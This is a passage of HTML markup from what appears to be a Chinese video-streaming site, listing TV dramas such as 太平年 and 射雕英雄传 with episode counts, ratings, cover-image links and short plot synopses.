title="美丽毒素" data-original="https://imgwolong.com/upload/vod/20260122-1/3fb1815a87dad4f25e81bc95d7640521.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332230.html" title="美丽毒素">美丽毒素</a></p><p class="vodlist_sub">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/328385.html" title="失忆医生 第二季" data-original="https://imgwolong.com/upload/vod/20251002-1/c28c39508e43ad27a304d120f9c9e7ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328385.html" title="失忆医生 第二季">失忆医生 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫莉·帕克,阿米拉·万恩,乔恩-迈克尔·埃克尔,安雅·班纳吉,帕特里克·R·沃克,夏洛特·方丹-雅尔丁,吉姆·查德,弗朗西丝卡</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">国产剧</h2><a class="text_muted pull_left" href="/type/313.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/234411.html" title="禁区" class="text_muted">禁区</a><span class="split_line"></span><a href="/detail/265460.html" title="甄嬛传" class="text_muted">甄嬛传</a><span class="split_line"></span><a href="/detail/246772.html" title="天道人道" class="text_muted">天道人道</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332277.html" title="太平年" data-original="https://imgwolong.com/upload/vod/20260123-1/21bc04b4c1b0d6d2bd24314c2b0a0a0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332277.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331733.html" title="人民的选择" data-original="https://image.jinyingimage.com/cover/09ba4ece60053dac8e123d46564013f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331733.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332248.html" title="暗处" data-original="https://imgwolong.com/upload/vod/20260123-1/3ed02b0f23996c6b52586edb64fbf4bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332248.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332229.html" title="青瑶不想当杀手" data-original="https://imgwolong.com/upload/vod/20260122-1/3186cc4ca6f56c8c0cb2b0290beb474a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332229.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/332228.html" title="其实不是初恋" data-original="https://imgwolong.com/upload/vod/20260122-1/dba39494f4f1243dafe66a7c7f921391.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332228.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332208.html" title="炽热吸引" data-original="https://image.jinyingimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332208.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332106.html" title="长蛇娶妻" data-original="https://image.jinyingimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332106.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331994.html" title="半醒" data-original="https://imgwolong.com/upload/vod/20260116-1/e4ca8aaf712f8f797b3517737a55b96b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331994.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332337.html" title="女神蒙上眼" data-original="https://image.jinyingimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332337.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/332336.html" title="皇后驾到" data-original="https://image.jinyingimage.com/cover/514148c3be109fdff881552c506e22cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332336.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——她惊觉自己前世竟是惨遭灭门</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/332271.html" title="伪装家族" data-original="https://imgwolong.com/upload/vod/20260123-1/e2f844948e6b7c7384adabbd38362f3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332271.html" title="伪装家族">伪装家族</a></p><p class="vodlist_sub">顶级特工南彩云下定决心脱离刀尖行走的特工生活，携六岁的女儿南小糖回归平静，女儿是生性冷酷的南彩云心中唯一的柔软与温暖。然而事与</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/332227.html" title="九尾藏不住" data-original="https://imgwolong.com/upload/vod/20260122-1/7a06702a296dd080e1b500ee047357a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332227.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332269.html" title="暗恋者的救赎" data-original="https://image.jinyingimage.com/cover/5cf8faa597311754b5cf373f84c99860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332269.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332234.html" title="突然的喜欢" data-original="https://imgwolong.com/upload/vod/20260122-1/32a19d0fe4eec889b547af58e722c660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332234.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331953.html" title="御赐小仵作2" data-original="https://imgwolong.com/upload/vod/20260115-1/1d715759f09ef092270875eba106eb00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331953.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/331688.html" title="小城大事" data-original="https://imgwolong.com/upload/vod/20260110-1/28d27262f73239b3e3b2a741ea7a6657.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331688.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331676.html" title="秋雪漫过的冬天" data-original="https://image.jinyingimage.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331676.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331276.html" title="长河落日" data-original="https://image.jinyingimage.com/cover/338c5d6f19f629928a048031cf42873a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第44集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331276.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/331724.html" title="人民的选择2026" data-original="https://imgwolong.com/upload/vod/20260111-1/a163eb5c21bb7f75e0085ab943ce8d64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331724.html" title="人民的选择2026">人民的选择2026</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/332309.html" title="退后一步，爱上你" data-original="https://imgwolong.com/upload/vod/20260124-1/e9d5b3c31cac1dfd009e1262e8628bed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332309.html" title="退后一步，爱上你">退后一步，爱上你</a></p><p class="vodlist_sub">揣编剧梦的大一新生俞加菲考入圣保罗大学，开学初便与暗恋七年的男神江欧荻上演乌龙初遇。为接近江欧荻，俞加菲加入快板社，过程中与江</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331633.html" title="大开眼界" data-original="https://imgwolong.com/upload/vod/20260109-1/a4401cc2fadb536764ad5b04edaad5f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331633.html" title="大开眼界">大开眼界</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑内AI芯</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/332231.html" title="山河回响" data-original="https://image.jinyingimage.com/cover/b3714476196bb616692c6ded08e7aac7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332231.html" title="山河回响">山河回响</a></p><p class="vodlist_sub">《山河回响》由新华社、陕西省委宣传部、陕西省广播电视局指导创作，该剧通过双时空叙事，串联1939年延安情报员林远与2025年大</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331629.html" title="大开眼界（2026）" data-original="https://image.jinyingimage.com/cover/2dee285c60943e38771473ccc18a2c06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331629.html" title="大开眼界（2026）">大开眼界（2026）</a></p><p class="vodlist_sub">意外爆炸致霍明（王森 饰）失忆成为外卖员，后卷入林云（朱近桐 饰）的商业危机，在调查真相过程中霍明遇袭头部受伤，激活脑内AI芯</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/331856.html" title="寻雪迷踪" data-original="https://image.jinyingimage.com/cover/d26da1ced7e47c259e003f1f49780adc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331856.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332302.html" title="射雕英雄传" data-original="https://image.jinyingimage.com/cover/bc0c889ef14c413b9ec24909ed468a8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332302.html" title="射雕英雄传">射雕英雄传</a></p><p class="vodlist_sub">南宋初年，全真派大侠丘处机（周浩东 饰）结识两位忠良之后杨铁心（丁海峰 饰）与郭啸天，两位的内人都已怀孕，丘处机为尚未出生的孩</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331032.html" title="指尖绚烂" data-original="https://imgwolong.com/upload/vod/20251226-1/a8a0101539f45708c10cbc8cbc7938dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第23集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331032.html" title="指尖绚烂">指尖绚烂</a></p><p class="vodlist_sub">每天朝九晚五，时不时幻想一下中500万或有总裁爱上我的普通人家女主，忽然有一天机缘巧合进入豪门家庭，却发现真正的豪门生活和商战</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331996.html" title="山塘茶馆" data-original="https://image.jinyingimage.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331996.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/328692.html" title="甜秘密" data-original="https://image.jinyingimage.com/cover/8a69c60ee82b7cecab7e03f07e4a7132.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328692.html" title="甜秘密">甜秘密</a></p><p class="vodlist_sub">百乐门头牌陆花颜（杨紫艺 饰）为姐姐复仇而来，遇到来自异世界“无间”的李墨瞳（申浩男 饰），他为寻找让“无间”永存的法宝必须杀</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331134.html" title="剥茧" data-original="https://image.jinyingimage.com/cover/63035a740d7e6f2524d4bc4440a46ae8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331134.html" title="剥茧">剥茧</a></p><p class="vodlist_sub">骊城公安局最年轻的法医齐思哲（罗云熙 饰），因一场车祸失去了女友俞菲，但他发觉意外的背后似乎隐藏着神秘的幕后推手。为了调查真相</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/331776.html" title="叫作你的秘密" data-original="https://image.jinyingimage.com/cover/8df07b19cc011749611f5155f5a71717.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331776.html" title="叫作你的秘密">叫作你的秘密</a></p><p class="vodlist_sub">该剧改编自叶亦健的小说《火锅爱汤圆》。谭氏集团新任总裁谭剑飞（阳兵卓 饰）深陷危机。昔日恋人李书静（洪潇 饰）空降公司与他展开</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/331911.html" title="小尾巴，快跟上！" data-original="https://image.jinyingimage.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331911.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/332239.html" title="往事云烟" data-original="https://image.jinyingimage.com/cover/897678a3cdcaa8dd9d601e52d933c9c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第48集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332239.html" title="往事云烟">往事云烟</a></p><p class="vodlist_sub">公元1928年发生了震惊世界的济南惨案。此时正值品子10岁，亲眼目睹父亲被日本人杀害，临终前父亲将“于氏药笺”交给品子。母亲带</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331927.html" title="琉璃女坊诡事集" data-original="https://imgwolong.com/upload/vod/20260115-1/f60f8316755f8495e99e2285af67de24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331927.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331944.html" title="这是心动的感觉" data-original="https://imgwolong.com/upload/vod/20260115-1/3d2342eb8875ef31a9e71c888ae2eb15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331944.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;陈柏融,余文诗,邵欣,宋益凡,郑湘敏</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331650.html" title="轧戏" data-original="https://image.jinyingimage.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331650.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/331450.html" title="荣华令" data-original="https://imgwolong.com/upload/vod/20260105-1/07c8a6e209cbfb4c7307a7dc05b32c67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331450.html" title="荣华令">荣华令</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;吴佳怡,董子凡,宋昭艺,张译兮,李珈童,杨博奇,杨休,曹艳,邵思涵,高毅</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head 